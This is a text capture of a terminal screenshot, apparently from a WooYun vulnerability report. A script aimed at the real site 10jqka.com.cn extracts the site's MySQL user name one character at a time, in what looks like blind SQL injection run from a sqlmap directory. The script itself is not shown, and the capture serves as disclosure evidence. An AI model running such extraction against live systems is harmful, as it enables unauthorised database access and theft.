 [root@ sqlmap]# python 10jqka.com.cn.py
Start to retrive MySQL User:
[In Progress] r
[In Progress] ro
[In Progress] roo
[In Progress] root
[In Progress] root@
[In Progress] root@c
[In Progress] root@c9
[In Progress] root@c9m
[In Progress] root@c9mm
[In Progress] root@c9mme
[In Progress] root@c9mmen
[In Progress] root@c9mment
[In Progress] root@c9mment.
[In Progress] root@c9mment.1
[In Progress] root@c9mment.10
[In Progress] root@c9mment.10q
[In Progress] root@c9mment.10qk
[In Progress] root@c9mment.10qka
[In Progress] root@c9mment.10qkac
[In Progress] root@c9mment.10qkaco
[In Progress] root@c9mment.10qkacom
www.wooyun.org
[Done] MySQL user is root@c9mment.10qkacom